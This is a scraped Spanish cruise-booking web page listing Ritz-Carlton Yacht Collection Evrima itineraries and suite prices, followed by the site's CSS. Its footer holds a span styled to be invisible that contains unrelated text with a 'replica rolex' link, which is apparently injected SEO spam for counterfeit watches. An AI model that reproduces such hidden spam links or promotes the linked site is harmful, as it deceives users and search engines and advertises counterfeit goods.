							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 11.100,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 11.200,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 14.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">View Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 23.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4774">- desde 37.400,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4774">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4774_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4775">
					CRUCERO DESDE BRIDGETOWN (BARBADOS) -DESDE SAN JUAN - 9 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4775" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4775_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				BRIDGETOWN, GRENADA, CANOUAN,BEQUIA, FORT-DE-FRANCE, TERRE DE HAUT, FALMOUTH HARBOUR, VIRGIN GRODA, SAN JUAN				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4775&om=2&oy=2026" class="meses">Feb 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 8.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Terrace Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 8.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 11.500,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 12.100,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 12.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 15.600,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">View Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 24.800,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4775">- desde 40.200,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4775">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4775_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4776">
					 CRUCERO CARIBE Y BAHAMAS DESDE SAN JUAN - 9 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4776" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4776_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SAN JUAN, Navegaci&oacute;n, CANOUAN, BRIDGETOWN, ANSESD&acute;ARLET, TERRE DE HAUT, ANTIGUA, VIRGIN GORDA, SAN JUAN				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4776&om=3&oy=2026" class="meses">Mar 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 8.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Terrace Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 8.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 11.500,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 12.100,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 12.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 15.600,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">View Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 24.800,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4776">- desde 40.200,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4776">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4776_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4777">
					CRUCERO CARIBE Y BAHAMS DESDE -SAN JUAN - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4777" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4777_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SAN JUAN, Navegaci&oacute;n, SOUFRIERE, TERRE DE HAUT, ANTIGUA, GUSTAVIA, VIRGIN GORDA, SAN JUAN				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4777&om=3&oy=2026" class="meses">Mar 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 7.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Terrace Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 7.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 10.100,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 10.400,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 10.700,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 13.600,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">View Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 21.700,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4777">- desde 35.200,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4777">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4777_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=4778">
					CRUCERO DESDE-SAN JUAN -HASTA LISBOA (PORTUGAL) - 13 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0"><img src="image/iconos/star_gold.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=4778" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/4778_CRU_barco2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/48_com_LOGO_Ritz-Carlton-Yacht-Collection-horizontal.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Evrima</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SAN JUAN, Navegaci&oacute;n -7 d&iacute;as-, PUNTA DELGADA -2 d&iacute;as-, Navegaci&oacute;n -2 d&iacute;as-, LISBOA (Portugal)				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=4778&om=4&oy=2026" class="meses">Abr 26</a></div>			
				<div class="sectores">
					<div id="tabla">
											<div class="cabecera">
							<span class="tipo-3">CAMAROTE</span>
							<span class="tipo-4">PRECIO</span>					
						</div>
											<div class="fila row1">
							<span class="tipo-3">Terrace Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4778">- desde 8.300,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Signature Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4778">- desde 12.500,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Signature Mid Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4778">- desde 13.200,00 &euro;</a></span>
						</div>
											<div class="fila row1">
							<span class="tipo-3">Loft Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4778">- desde 14.700,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Grand Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4778">- desde 17.800,00 &euro;</a></span>
						</div>
											<div class="fila row2">
							<span class="tipo-3">Owner´s Suite</span>
							<span class="tipo-4"><a href="ficha.php?id=4778">- desde 46.100,00 &euro;</a></span>
						</div>
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=4778">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/4778_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
					
				<div class="nuevobarco">Nuevo Barco</div>
				<div class="clear"></div>
									
			</div>
		</div>
	
	</div>
	<style type="text/css">

<!--

.Estilo5 {font-family: "Times New Roman", Times, serif; font-size: medium; }
.Estilo7 {font-weight: bold}
.Estilo8 {
	font-size: large;
	font-weight: bold;
}
.Estilo10 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: medium;
}
.Estilo12 {
	font-size: x-large;
	color: #FF0000;
}

-->

</style>

	<title>Con Cruceroclick.com - GRANDES CRUCEROS DE LUJO - +34 667 667 447 +34 627 537 340</title><div id="footer">

	   <span style="display: block; overflow: hidden; height: 1px; width: 1px;">
Introduced in 1953, The Turn-O-Graph was the first <a href="http://www.localdlish.com">replica rolex</a> watch with a rotating ring. In fact, the concept had been around for decades, with the original patent granted to Philip Van Horn Weems, an American naval officer and inventor, in 1929. Since the mid 1930s, the concept has been effectively applied to the replica watches of many pilots. Rolex itself created a prototype with this feature in 1937, called Zerographe, which is the brand's only ever counter chronograph. 
</span> 

    <p align="center"></p>
      <div align="center"><span class="Estilo5"></span></p>

          <div class="clear"></div> 

		    
	      <p align="center" class="style2"></p>

     <p align="center"></p>
     <a href="hagareserva.php"><img src="images/hagasureserva.png" border="0"></a>
    </div>
    <div align="center"><p align="center"><table width="400" border="0" align="center">
              <tr>
                <td></td>
                <td><div align="center"><span class="Estilo5"><a href="http://www.cruceroclick.com/includes/somos.php" class="Estilo8">QUI&Eacute;NES SOMOS</a></span></div></td>
                  <td class="Estilo7"><div align="center"><a href="https://www.youtube.com/channel/UC83y7hst_cLDaEK9NyZJ98w" target="_blank"><img src="images/youtube.jpeg" width="88" height="88"></a>                  

  </p></div></td>
                <td class="Estilo7"><div align="center"><a href="http://www.facebook.com/pages/wwwcruceroclickcom/289836210740?ref=ts&fref=ts" target="_blank"><img src="images/face1.png" width="156" height="88"></a></div></td>
        <td class="Estilo7"><div align="center"><a href="https://twitter.com/@CruceroClick" target="_blank"><img src="images/twit.png" width="88" height="88"></a></div></td>
              </tr>
            </table>
	   <p>&nbsp;</p>
	   <table width="580" border="0">
         <tr>
           <td><div align="center" class="Estilo10"><img src="images/lewy.gif"></div></td>
           <td><div align="center"><a href="http://www.cruceroclick.com/includes/cookies.php" class="Estilo12">Pol&iacute;tica y la Ley de las Cookies</a> </div></td>
           <td><div align="center"><img src="images/prawy.GIF" width="36" height="36"></div></td>
         </tr>
       </table>
	   <p>&nbsp;</p>
	   </p></div>

     <p align="center">
     </span></p>
            <div align="center">
				<p><b>Esta web cumple la normativa recogida en:</b></p>
				<p>Ley 34/2002 de 11 de julio de comercio electr&oacutenico</p>
				<p>Real Decreto Ley 1/2007 de 16 de noviembre Ley General de Consumo</p>
            </div>
    </div>

	</div>
<map name='map'>
	<area shape='rect' href="index.php" coords='33,0,284,47' />
</map>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cruceroclick.com/css/estilo.css
body_size: 6559
content:
* {margin: 0;padding: 0;}
body{background:#BBBDBF;}
#container{
	width:840px;
	margin:auto;
	/*border:1px solid #000000;*/
}
#portada{
	position:relative;
	float:left;
	width:840px;
	height:400px;
    background-color: #FFFFFF;
}
#portada #parte-1{
	position:absolute;
	left:0px;
	top:0px;
	width:340px;
	height:381px;
	background:url(../image/banner-a.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2{
	position:absolute;
	left:340px;
	top:0px;
	width:500px;
	height:302px;
	background:url(../image/banner-b.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada #parte-2-b{
	position:absolute;
	left:340px;
	top:0px;
	width:237px;
	height:114px;
	background:url(../image/banner-b-flash.png) top left no-repeat;
	margin:0px;
	padding:0px;
	z-index:2;
}
#portada #parte-3{
	position:absolute;
	left:340px;
	top:302px;
	width:500px;
	height:79px;
	background:url(../image/banner-c.png) top left no-repeat #ffffff;
	margin:0px;
	padding:0px;
	z-index:1;
}
#portada .search{
	position:absolute;
	left:58px;
	top:170px;
	width:270px;
	height:200px;
	z-index:9;
}
.search .campo span{
	float:left;
	display:block;
	clear:both;
	width:150px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px;
}
 .search .campo .min, .search .campo .med, .search .campo .full, .search .campo .doble{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	border:1px solid #D0D2D3;
}
#portada .search .campo{
	float:left;
	display:inline;
	width:170px;
	margin:2px 0px 0px 30px;
}
#portada .search .campo .min{
	width:55px;
	margin-left:15px !important;
}

#portada .search .campo .med{
	width:85px;
}

#portada .search .campo .full{
	width:154px;
}
#portada .search .campo .doble{
	width:200px;
}
#portada .boton{
	position:absolute;
	left:306px;
	top:304px;
	width:68px;
	height:14px;
	text-align:center;
	z-index:9;
}
#portada .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#head{
	float:left;
	background:#3b3b92;
	width:840px;
	height:147px;
}
#head-banner{
	float:left;
	background:#3b3b92;
	width:840px;
	height:49px;
}
#head-banner-chico{
	float:left;
	background:#3b3b92;
	width:540px;
	height:49px;
}
#head-telefono{
	float:left;
	background:#3b3b92;
	width:300px;
	height:49px;
	padding-top: 6px;
	line-height: 18px;
	font-size: 12px;
	color: #FFFFFF !important;
}
#head-telefono a{
	text-decoration: none;
	color: #FFFFFF;
}

#head-banner  .carro{
	position:relative;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#head-banner  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:32px;
	margin-right:18px;
}
#head-banner .carro a{
	color:#ffffff;
	text-decoration:none;
}
#head-banner .opciones-usr{
	position:relative;
	float:right;
	clear:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:2px 0px;
	margin-right:18px;	
}
#head-banner .opciones-usr a{
	color:#ffffff;
	text-decoration:none;
}
#head .banner{
	float:left;
	border:none;
}
#head .search{
	float:left;
	display:inline;
	background: url(../image/fondo-busqueda-adv.gif) top left repeat-x transparent;
	width:840px;
	height:78px;
}
#head .search .campo{
	float:left;
	width:170px;
	display:inline;
	margin:10px 0px 4px 35px;
}
#head .search .campo .min{
	width:55px;
	margin-left:15px !important;
}
#head .search .campo .med{
	width:85px;
}
#head .search .campo .full{
	width:154px;
}
#head .search .boton{
	text-align:center;
}
#head .search .boton input{
	width:68px;
	height:14px;
	border:none;
	cursor:pointer;
	margin-top:4px;
	background: url(../image/bto-buscar.png) center center no-repeat;
}
#footer
{
	width:840px;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:12px;
	color:#808080;
	padding:12px 0px;
	line-height:18px;
	background:#ffffff;
	float:left
}
#footer .copy{font-size:10px;color:#1f6a54 !important;font-weight:bolder;}
#footer span{font-size:10px;color:#808080 !important;font-weight:bolder;}
#footer a{text-decoration:none;color:#808080;padding:0px 4px;}
#footer a:hover{text-decoration:underline;}

#cuerpo{
	float:left;
	display:inline;
	width:840px;
	padding:6px 0px !important;
	margin:0px !important;
	background:#ffffff;
	_overflow:hidden;
}
#cuerpo .parrafo{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo .parrafo2{
	float:left;
	clear:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:1% 0px;
}
#cuerpo .parrafo2 div{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:0px 18px 0px 0px;
	line-height:18px;
}
#cuerpo .parrafo2 div span{
	float:left;
	margin:0px 18px 0px 0px;
}
.info-historia{
	float:left;
	clear:both;
	display:inline;
	min-width:250px;
	width: expression(this.width < 250 ? 250: true);	
	height:20px;
	line-height:20px;
	padding-left:32px;
	margin:5px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}

#cuerpo .texto-anuncio{
	float:left;
	clear:left;
	width:784px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:10px 27px;
}
#cuerpo h2{
	float:left;
	clear:left;
	width:auto; /*width:99%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
#cuerpo h3{
	float:left;
	clear:left;
	width:auto; /*width:98%;*/
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#000000;
	margin:1% 0px;
}
#cuerpo h6{
	float:left;
	clear:left;
	width:auto;
	_width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .notafechas{
	float:left;
	width:100% !important;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
	margin:3px 0px 1px 0px;
}
#cuerpo .detallebarco{
	float:left;
	width:96%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin:1% 16px;
}
#cuerpo #columna-doble img{
	max-width:536px;
	width: expression(this.width > 536 ? 536: true);
}
#cuerpo .img-current{
	float:left;
	text-align:center;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	padding:0px 5px;
	margin-top:5px;
	border-right:1px dashed #3B3B92;
}
#cuerpo .img-current img{
	margin-bottom:5px;
}
#cuerpo #galeria{
	float:left;
	display:inline;
	width:276px;
	height:386px;
	margin:4px 1px 0px 1px;
	overflow:auto;
}
#cuerpo .img-galeria{
	float:left;
	display:inline;
	width:119px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#cuerpo .img-galeria img{
	border:1px solid;
	cursor:pointer;
}
#cuerpo .img-galeria:hover{
	background:#d6f4fc;
}
#cuerpo ul{
	margin:0px 16px 4px;
}
#cuadro{
	float:left;
	width:800px;
	display:inline;
	margin:10px 0px 2px 18px;
	border:2px solid #3B3B92;
}
#cuadro #cuadro-mapa{
	float:left;
	display:inline;
	margin-bottom:4px;
}
#cuadro .cuadro-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#cuadro-head-2{
	float:left;
	width:100%;
	height:22px;
	line-height:22px;
	background:#BA00FF;
}
#cuadro-head-2 .texto{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:16px;
	font-weight:bold;
	color:#ffffff;
	padding-left:2%;
}
#cuadro-head-2 .cerrar{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;	
	padding-right:3%;
}
#cuadro-head-2 .cerrar a{
	text-decoration:none;
	color:#ffffff;
}
#cuadro-head-2 .cerrar a:hover{
	color:#fcfcfc;
}
#cuadro .cuadro-head img{
	display:inline;
	margin:5px 0px 5px 24px;
}

#cuadro .cuadro-head  #columna1{
	width:18px !important;
}
#cuadro .cuadro-head #columna2{
	width:660px !important;
}
#cuadro .cuadro-head #columna3{
	width:100px !important;
}

#columna1{
	float:left;
	width:162px;
}
#columna1 .foto{
	position:relative;
	float:left;
	width:162px;
	height:130px;
}
#columna1 .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo.png) center center no-repeat;
	width:64px;
	height:64px;
	right:0px;
	bottom:0px;
}
#columna1 span{
	display:block;
	margin:1px 0px 10px 18px ;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna2{
	float:left;
	width:476px;
}
#columna2 p{
	float:left;
	width:98%;
	display:inline;
	margin:6px 0px 6px 7px;
	text-align:right;
}
#columna2 p a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna3{
	float:right;
	width:162px;
}
#columna3 img{
	float:right;
}
#columna{
	float:left;
	width:30%;
}
#columna span{
	float:right;
	display:block;
	margin:1px 10px 10px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3B3B92;	
}
#columna-med{
	float:left;
	width:46%;
}
#columna-med ul{
	position:relative;
	float:left;
	clear:left;
	width:100%;
	padding:4px 0px;
}
#columna-med ul li{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	line-height:12px;
	list-style: none;
	background: url("../image/botones/vinetas.png") left bottom no-repeat;
	padding-left: 15px;
	margin:2px 0px 2px 20px;
}
#columna-med ul li a{
	text-decoration:none;
	color:#3b3b92;
}
#columna-med ul li a:hover,#columna-med .current{
	text-decoration:underline;
	color:#0099cc;
}
#columna-doble{
	float:left;
	width:67%;
	_width:65.5%;
	display:inline;
}
/*
#columna-doble span{
	float:left;
	margin-right:4px;
}
*/
#columna-ciudad{
	float:left;
	clear:left;
	width:714px;
	margin:4px 0px 4px 18px;
}
#columna-ciudad .img-galeria{
	float:left;
	display:inline;
	width:60px;
	padding:2px;
	margin:0px 3px 4px 3px;
	color:#3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
	text-align:center;
}
#columna-ciudad .img-galeria img{
	border:1px solid;
}
#columna-ciudad .img-galeria:hover{
	background:#d6f4fc;
}
#columna-doble .campoinfo{
	float:left;
	margin-right:4px;
	width:80px;
}
#columna-doble .dato{
	float:left;
	margin-right:4px;
	color:#616161;
}
#columna-doble .dato a, #columna-doble .dato a{
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .dato a:hover, #columna-doble .dato a:hover{
	text-decoration:underline;
}
#columna-doble .color-sector{
	float:left;
	margin-right:4px;
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-doble .link{
	float:left;
	width:100%;
	text-align:right !important;
	margin:0px !important;
}
#columna-doble .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-doble .link a:hover{
